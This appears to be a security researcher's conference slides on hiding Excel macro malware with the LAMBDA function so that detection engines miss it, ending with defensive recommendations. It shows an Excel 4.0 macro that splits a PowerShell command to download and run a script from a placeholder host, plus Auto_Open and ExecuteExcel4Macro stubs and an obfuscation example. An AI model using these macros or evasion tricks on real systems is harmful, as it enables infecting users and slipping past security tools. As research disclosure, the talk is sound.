# LAMBDA MALWARE

THE HIDDEN THREAT IN EXCEL SPREADSHEETS

### Biography

- Myself:
  - Yonatan Baum
  - Security researcher at Mimecast Research Team
  - contact@yonatanb.com

- Mimecast:
  - Cloud based email security
  - Researching attack trends and new threats



#### Microsoft Research Blog

## LAMBDA: The ultimate Excel worksheet function

Published January 25, 2021

By Andy Gordon, Senior Principal Research Manager; Simon Peyton Jones, (Former) Senior Principal Researcher

Share this page















#### The Research Begins

- Goals
  - Infect using a malicious attachment
  - Use LAMBDAs
  - Don't be detected

- Assumptions
  - Macros are enabled (config error / social engineering)
  - Executing malicious PowerShell as a PoC
  - VirusTotal indicates detection
  - No sandboxing

#### Excel 4.0 Macros

- Older than VBA macros
- A special type of spreadsheet
- Code is contained in cells
- Write files and execute binaries
- Cells may also contain:
  - Values
  - Formulas
  - LAMBDAs?

|    | A                                                    |
|----|------------------------------------------------------|
| 1  | =SET.NAME("SelectedRange", SELECTION())              |
| 2  | =SET.NAME("RowCount", ROWS(SelectedRange))           |
| 3  | =SET.NAME("ColCount", COLUMNS(SelectedRange))        |
| 4  | =FOR("i", 1, RowCount, 1)                            |
| 5  | =FOR("j", 1, ColCount, 1)                            |
| 6  | =SET.NAME("CellValue", INDEX(SelectedRange, i, j))   |
| 7  | =SET.NAME("CelsiusValue", (CellValue - 32) * 5 / 9)  |
| 8  | =SET.VALUE(INDEX(SelectedRange, i, j), CelsiusValue) |
| 9  | =NEXT()                                              |
| 10 | =NEXT()                                              |
| 11 | =HALT()                                              |
| 12 |                                                      |

| 1 | A                                                                        |
|---|--------------------------------------------------------------------------|
| 1 | =SET.NAME("a","powershell.exe -Command (New-Object System.Net")          |
| 2 | =SET.NAME("b",".WebClient).DownloadString('http://example.com/maliciou") |
| 3 | =SET.NAME("c","s.ps1')   Invoke-Expression")                             |
| 4 | =EXEC(CONCAT("a","b","c"))                                               |
| 5 | =HALT()                                                                  |



#### 1st Attempt: LAMBDA Macro





GetPayload -> =LAMBDA("powershell /c ... ")





#### **Data-flow Analysis**

```
Sub Auto_Open()
     a = 5; b = 10; c = 20; d = 35
     exec = "winword.exe"
    If a <> b Then
        If c \mod 3 = 0 Then
             ' More code...
         Else
            If a + b + c = d Then
                 exec = "powershell.exe"
        End If
     End If
    Shell(exec)
End Sub
```



#### **Becoming Invisible**

- Code obfuscation overcomes data-flow analysis engines
  - At the cost of performance
- An arms race began
- Today, engines use highly efficient analysis algorithms, and can overcome complex obfuscations

Hypothesis: LAMBDAs can disrupt this status quo

#### **LAMBDA Generation**



#### 2<sup>nd</sup> Attempt: Obfuscate With LAMBDA





• Excel 4.0 Macros are always a cause for suspicion

#### 3<sup>rd</sup> Attempt: VBA

- A needle in a haystack of man pages
- ExecuteExcel4Macro

```
Sub Auto_Open()
    ExecuteExcel4Macro ("EXEC(start())")
End Sub
```





#### Epilogue

- LAMBDA is a game changing feature for Excel
- Today's innovation is tomorrow's vulnerability
- No LAMBDA malwares in the wild
- Some recommendations
  - Implement strict controls over users
  - Principle of least privilege
  - Examining code is not always enough

# Questions?